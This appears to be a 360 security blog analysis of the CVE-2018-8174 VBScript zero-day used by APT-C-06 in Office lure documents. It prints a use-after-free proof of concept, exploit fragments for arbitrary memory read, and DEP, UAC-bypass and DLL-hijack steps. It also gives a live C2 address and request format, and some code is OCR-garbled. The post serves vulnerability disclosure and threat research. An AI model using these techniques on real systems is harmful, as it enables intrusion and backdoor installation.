

分享奇虎360公司的技术,与安全的互联网共同成长。

[首页](http://blogs.360.cn/) [专栏推荐](http://blogs.360.cn/blogs-list/)



# **Analysis of CVE-2018-8174 VBScript 0day and APT actor related to Office targeted attack**

**① [2018](https://pdfmyurl.com/save-as-pdf?src=pdf)年5月9日 ▲ [heliosteam](http://blogs.360.cn/blog/author/heliosteam/) ● [写评论](#page-26-0)** 

#### 近期文章

APT-C-06[组织在全球范围内首例使](http://blogs.360.cn/blog/cve-2018-8174/) 用"双杀"0day漏洞(CVE-2018-8174) 发起的APT攻击分析及溯源

Analysis of [CVE-2018-8174](#page-13-0) VBScript 0day and APT actor related to Office targeted attack

Lock. [勒索病毒分析](http://blogs.360.cn/blog/lock-%e5%8b%92%e7%b4%a2%e7%97%85%e6%af%92%e5%88%86%e6%9e%90/)



### **I Overview**

Recently, the Advanced Threat Response Team of 360 Core Security Division detected an APT attack exploiting a 0-day vulnerability and captured the world's first malicious sample that uses a browser 0-day vulnerability. We code named the vulnerability as "double kill" exploit. This vulnerability affects the latest version of Internet Explorer and applications that use the IE kernel. When users browse the web or open Office documents, they are likely to be potential targets. Eventually the hackers will implant backdoor Trojan to completely control the computer. In response, we shared with Microsoft the relevant details of the 0day vulnerability in a timely manner. This APT attack was analyzed and attributed upon the detection and we now confirmed its association with the APT-C-06 Group.

On April 18, 2018, as soon as 360 Core Security detected the malicious activity, we contacted Microsoft without any delay and submitted relevant details to Microsoft. Microsoft confirmed this vulnerability on the morning of April 20th and released an official security patch on May 8th. Microsoft has fixed the vulnerability and named it CVE-2018-8174. After the vulnerability was properly resolved, we published this report on May 9th, along with further technical disclosure of the attack and the 0day.

### **II A ection in China**

According to the sample data analysis, the attack affected regions in China are [mainly](https://pdfmyurl.com/save-as-pdf?src=pdf) distributed in provinces that actively involved in foreign trade

Save and Reborn GDI data-only attack from Win32k [TypeIsolation](http://blogs.360.cn/blog/save-and-reborn-gdi-data-only-attack-from-win32k-typeisolation-2/) Save and Reborn GDI data-only attack from Win32k [TypeIsolation](http://blogs.360.cn/blog/save-and-reborn-gdi-data-only-attack-from-win32k-typeisolation/)

分类目录 APT[报告](http://blogs.360.cn/blog/category/apt%e6%8a%a5%e5%91%8a/) (2) web[前端技术](http://blogs.360.cn/blog/category/web%e5%89%8d%e7%ab%af%e6%8a%80%e6%9c%af/) (4) [人工智能](http://blogs.360.cn/blog/category/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd/) (2) [其他](http://blogs.360.cn/blog/category/%e5%85%b6%e4%bb%96/) (4) [内核技术](http://blogs.360.cn/blog/category/kernel/) (9) [勒索软件](http://blogs.360.cn/blog/category/%e5%8b%92%e7%b4%a2%e8%bd%af%e4%bb%b6/) (9) [后台技术](http://blogs.360.cn/blog/category/%e5%90%8e%e5%8f%b0%e6%8a%80%e6%9c%af/) (7) [威胁预警](http://blogs.360.cn/blog/category/%e5%a8%81%e8%83%81%e9%a2%84%e8%ad%a6/) (5) [客户端技术](http://blogs.360.cn/blog/category/%e5%ae%a2%e6%88%b7%e7%ab%af%e6%8a%80%e6%9c%af/) (1) [年度报告](http://blogs.360.cn/blog/category/%e5%b9%b4%e5%ba%a6%e6%8a%a5%e5%91%8a/) (1) [技术分享](http://blogs.360.cn/blog/category/tech/) (2) [服务端测试](http://blogs.360.cn/blog/category/%e6%9c%8d%e5%8a%a1%e7%ab%af%e6%b5%8b%e8%af%95/) (2) [木马分析](http://blogs.360.cn/blog/category/%e6%9c%a8%e9%a9%ac%e5%88%86%e6%9e%90/) (3)



activities.Victims include trade agencies and related organizations.

### **III Attack Procedure Analysis**

The lure documents captured in this attack are in *Hebrew[1]* The attackers exploit office with OLE autolink objects (CVE-2017-0199) to embed the documents onto malicious websites. All the exploits and malicious payload were uploaded through remote servers.

*[1]The language is automatically identified by Google Translate*



*Notification in the pop-up window:*

*Links to this document may reference other files. Do you want to update this document with the data in the linked file?*

Once victims opened the lure document, Word will firstly visit a remote website of IE vbscript 0day (CVE-2018-8174) to trigger the exploit. Afterwards, Shellcode will be running to send several requests to get payload from remote servers. The payload will then be decrypted for further attack.

[未分类](http://blogs.360.cn/blog/category/uncategorized/) (10) [样本分析](http://blogs.360.cn/blog/category/virus/) (13) [测试技术](http://blogs.360.cn/blog/category/%e6%b5%8b%e8%af%95%e6%8a%80%e6%9c%af/) (1) [漏洞分析](http://blogs.360.cn/blog/category/%e6%bc%8f%e6%b4%9e%e5%88%86%e6%9e%90/) (38) [漏洞分析](http://blogs.360.cn/blog/category/vulnerabilities/) (5) [病毒分析](http://blogs.360.cn/blog/category/%e7%97%85%e6%af%92%e5%88%86%e6%9e%90/) (32) [移动端技术](http://blogs.360.cn/blog/category/%e7%a7%bb%e5%8a%a8%e7%ab%af%e6%8a%80%e6%9c%af/) (17) [系统研究](http://blogs.360.cn/blog/category/%e7%b3%bb%e7%bb%9f%e7%a0%94%e7%a9%b6/) (1) [黑产研究](http://blogs.360.cn/blog/category/%e9%bb%91%e4%ba%a7%e7%a0%94%e7%a9%b6/) (6)

链接 360[安全中心](http://www.360.cn/) 360[论坛](http://bbs.360safe.com/)





While the payload is running, Word will release three DLL backdoors locally. The backdoors will be installed and executed through PowerShell and rundll32. UAC bypass was used in this process, as well as file steganography and memory reflection uploading, in order to bypass traffic detection and to complete loading without any files.



The main process of the attack is shown in the following figure:



## **[IV](https://pdfmyurl.com/save-as-pdf?src=pdf) IE VBScript 0day (CVE-2018-8174)**

**Save web pages as PDF** with PDFmyURL



### **1. Timeline**



On April 18, 2018, Advanced Threat Response Team of 360 Core Security Division detected a high-risk 0day vulnerabilities. The vulnerability affects the latest version of Internet Explorer and applications that use the IE kernel and has been found to be used for targeted APT attacks. On the same day, 360 immediately communicated with Microsoft and submitted details of the vulnerability to Microsoft. Microsoft confirmed this vulnerability on the morning of April 20th and released an official security patch on May 8th. The 0day vulnerability was fixed and it was named CVE-2018-8174.

CVE-2018-8174 is a remote code execution vulnerability of Windows VBScript engine. Attackers can embed malicious VBScript to Office document or website and then obtain the credential of the current user, whenever the user clicks, to execute arbitrary code.

#### **2. Vulnerability Principles**

Through the statistical analysis of the vulnerability samples, we found out that [obfuscation](https://pdfmyurl.com/save-as-pdf?src=pdf) was used massively. Therefore, we filtered out all the duplicated **Save web pages as PDF** with PDFmyURL



obfuscation and renamed all the identifiers.

Seeing from the POC created by using the exploit samples we captured, the principles of the exploit is obvious. The POC samples are as below:

```
a <script language="VBScript">
 \overline{4}\epsilons dim b
 7 dim caClass clat
10 Private Sub Class_Terminate
11 set c - b12 b = 013 End Sub
1415 Function test
16
      msgbox 3
17 End Function
1819 End class
20
2122 set b = new cla1
23 b - 02425 c. test
26
27 </script>
```
Detailed procedures:

1) First create a cla1 instance assigned to b, and then assign value 0 to b, because at this point b's referenced count is 1, causing cla1's Class\_Terminate function to be called.

2) In the Class\_Terminate function, again assign b to c and assign 0 to b to balance the reference count.

3) After the Class\_Terminate return, the memory pointed to by the b object will be released, so that a pointer to the memory data of the released object b is obtained.

4) If [you](https://pdfmyurl.com/save-as-pdf?src=pdf) use another object to occupy the freed memory, it will lead to the **Save web pages as PDF** with PDFmyURL



typical UAF or Type Confusion problem

#### **3. Exploitation**

The 0-day exploit exploits UAF multiple times to accomplish type confusion. It fakes and overrides the array object to perform arbitrary address reading and writing. In the end, it releases code to execute after constructing an object. Code execution does not use the traditional ROP or GodMod, but through the script layout Shellcode to stabilize the use.

#### **Fake array to perform arbitrary address reading and writing**

Mem members of 2 classes created by UAF are offset by 0x0c bytes, and an array of 0x7fffffff size is forged by reading and writing operation to the two mem members.

```
111111-Unescape ("%u0001%u0880%u0001%u0000%u0000%u0000%u0000%u0000" &
"NuffffNu7fffNu00004u0000")
```
typedef struct tagSAFEARRAY { USHORT cDims; // cDims = 0001 USHORT fFeatures; fFeatures =0x0880 ULONG cbElements; // the byte occupied by one element (1 byte) ULONG cLocks; PVOID pvData; // Buffer of data starts from 0x0 SAFEARRAYBOUND rgsabound[1]; } SAFEARRAY, \*LPSAFEARRAY;



typedef struct tagSAFEARRAYBOUND {

ULONG cElements; // the number of elements (0x7fffffff, user space) LONG lLbound; // the initial value of the index (starting from 0) } SAFEARRAYBOUND, \*LPSAFEARRAYBOUND;

A forged array composes of a one-dimensional array, the number of elements is 7fffffff, each element occupies 1 byte, and the element memory address is 0. So the accessible memory space for the array is from 0x00000000 to 0x7ffffffff\*1. Therefore, the array can be read and written at any address. But the storage type of lIlIIl is string, so only by modifying the data type to 0x200C, i.e. VT\_VARIANT|VT\_ARRAY( array type), attackers can achieve their purpose.

#### **Read the storage data of the specified parameter**

```
Function GetUint32(addr) ' len() get addr
   Dim value
   iiii.mem(ggggg + 8) = addr + 4
   iiiii.mem(ggggg) = 8'type string
   value=iiiii.GetAddrValue
Function GetAddrValue 'len get addr
    GetAddrValue=LenB(mem(qqqqq+8))
End Function
```
In the malicious code, the above function is mainly used to read the data of the memory address specified by the parameter. The idea is to obtain the specified memory read capability via the characteristics of the first 4 bytes of the string address (namely, the content of the bstr, type, size field) returned by the lenb (bstr xx) in the vb (the data type in the VBS is bstr).



This is shown in the above code. If the input argument is addr(0x11223344), first add 4 to the value to get 0x11223348, and then set the variant type to 8 (string type). Next, call len function: if found to be BSTR type, vbscript will assume that the forward 4 bytes (0x11223344) is the address memory to store the length. So the len function will be executed and the value of the specified memory address will be returned.

#### **Obtain Key DLL Base Address**

1. The attacker leaks the virtual function table address of the CScriptEntryPoint object in the following way, which belongs to Vbscript.dll.

```
Function 1IIII1
    On Error Resume Next
    Dim 11111
   11111=Null Func
   111111 = null11SetMemValue 11111
   lIIIII=GetMemValue()
```
1. Obtain the vbscript.dll base address in the following way.



1. Because vbscript.dll imported msvcrt.dll, the msvcrt.dll base address was obtained by traversing the vbscript.dll import table, msvcrt.dll introduces kernelbase.dll, ntdll.dll, and finally the NtContinue, VirtualProtect function address was obtained.



#### **Bypass DEP to execute shellcode**

- 1. Use arbitrary reading and writing technique to modify the VAR type type to 0x4d, and then assign it with a value of 0 to make the virtual machine perform VAR:: Clear function.
- 2. Control with caution and let the code Execute function ntdll!ZwContinue. The first parameter CONTEXT structure was also constructed by the attacker.



1. Control the code with caution to execute ntdll! ZwContinue function. The first parameter CONTEXT structure is also carefully constructed by the attacker.





1. The first parameter of ZwContinue is a pointer to the CONTEXT structure.

The CONTEXT structure is shown in the following figure, and the offset of EIP and ESP in CONTEXT can be calculated.



5. The values of the Eip and Esp in the actual runtime CONTEXT and the

attacker's intention are shown in the figure below.





**WruteProtect function** when VirtualProtect is called, the return address and the first parameter of VirtualProtect on the stack point to the initial address of the shellcode, so

WriseProtect will change the memory attributes of shellcode, when WriseProtect returns, the shellcode nill be executed.

### **V Powershell Payload**

After the bait DOC file is executed, it will start to execute the Powershell

command to the next step payload.



First of all, Powershell will fuzzy match incoming parameter names, and it is case-insensitive.



Second step, decrypt the obfuscated command.







Next, the script uses a special User-Agent access URL page to request the next

load and execute.



The size of the requested payload file is approximately 199K. The code

fragment is as follows.



<span id="page-13-0"></span>

We found that this code was modified from *invoke-ReflectivePEInjection.ps1[2].* buffer\_x86 and buffer\_x64 in the code are same function but from different versions of dll files. File export module name: ReverseMet.dll.



*[2]*

*https://github.com/EmpireProject/Empire/blob/master/data/module\_source/co de\_execution/Invoke-ReflectivePEInjection.ps1*

DLL file decrypts ip address, port and sleep time from the configuration. After the decryption algorithm xor 0xA4, and subtracted 0x34, the code is as follows.



Decryption configuration file from the ip address 185.183.97.28 port 1021 to obtain the next load and execute. After it connects to the tcp port, it will get 4 bytes to apply for a memory.

Subsequent acquired writes into the new thread, and execute the acquired shellcode payload.



Since the port of the sample CC server is closed, we cannot get the next load for analysis.



### **VI UAC Bypass Payload**

In addition to use PowerShell to load the payload, the bait DOC file also runs rundll32.exe to execute another backdoor locally. There are several notable features of the backdoor program it uses: the program uses COM port to copy files, realize UAC bypass and two system DLL hijacks; it also uses the default DLLs of cliconfg.exe and SearchProtocolHost.exe to take advantage of whitelist; finally in the process of component delivery, use file steganography and memory reflection loading method to avoid traffic monitoring and achieve no file landing load.



#### **1. Retro backdoor execution**

The backdoor program used in this attack is actually the Retro series backdoor known to be used by the APT-C-06 organization. The following is a detailed analysis of the implementation process of the backdoor program.

First execute the DLL disguised as a zlib library function with rundll32 and execute the backdoor installation functions uncompress2 and uncompress3.

It [uses](https://pdfmyurl.com/save-as-pdf?src=pdf) a COM port for UAC bypass, copying its own DLL to the System32 path **Save web pages as PDF** with PDFmyURL



for DLL hijacking, and the hijacked targets are cliconfg.exe and SearchProtocolHost.exe.



Copy the DLL file in the AppData directory to the System32 directory through the COM interface and name it msfte.dll and NTWDBLIB.dll.



Then copy the file NTWDBLIB.dll to the System directory and execute the system's own cliconfig to achieve DLL hijacking and load NTWDBLIB.dll.



The role of NTWDBLIB.dll is to restart the system service WSearch, and then start msfte.dll.



```
lstrcpyW(&String1, L"WSearch");
hSCManager - OpenSCManagerW(0, 0, 0xF003Fu);
if ( hSCManager )
 hSCObject = OpenServiceW(hSCManager, &String1, OxFO1FFu);
  if ( hSCObject )
  \left\langle \right\rangleif ( StartServiceW(hSCObject, 0, 0) )
    \epsilonQueryServiceStatus(hSCObject, &ServiceStatus);
      v2 = GetTickCount();<br>v7 = ServiceStatus.dwCheckPoint;
      while ( ServiceStatus.dwCurrentState == 2 )
```


The script will then generate and execute the MO4TH2H0.bat file in the TEMP directory, which will delete the NTWDBLIB.DLL and its own BAT from the system directory.

:Repeat 1 Del "C:\Windows\system32\NTWDBLIB.DLL" if exist "C:\Windows\system32\NTWDBLIB.DLL" goto Repeat 1<br>Del "C:\Users\ADMINI~1\AppData\Local\Temp\\MO4TH2H0.bat"





Msfte.dll is the final backdoor program whose export is disguised as zlib. The core export functions are AccessDebugTracer and AccessRetailTracer. Its main function is to communicate with CC and further download and execute subsequent DLL programs.



Similar to the previously analyzed sample, it is also using image steganography and memory reflection loading. The decrypted CC communication information is as follows:



The format of the request is:

```
Hxxp://CC_Address /s7/config.php ?p=M&inst=7917&name=
```


Among them, the parameter p is the current process authority, there are two types of M and H, inst parameter is the current installation id, name is the CC\_name obtained by decryption, this time is pphp.

